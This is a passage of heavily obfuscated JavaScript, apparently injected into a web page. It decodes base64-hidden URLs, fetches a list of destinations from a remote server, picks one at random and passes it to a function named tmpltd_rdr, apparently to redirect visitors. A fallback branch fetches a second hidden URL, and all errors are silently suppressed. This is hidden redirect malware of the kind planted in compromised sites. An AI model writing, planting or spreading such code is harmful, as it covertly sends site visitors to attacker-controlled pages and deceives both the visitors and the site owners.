_0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;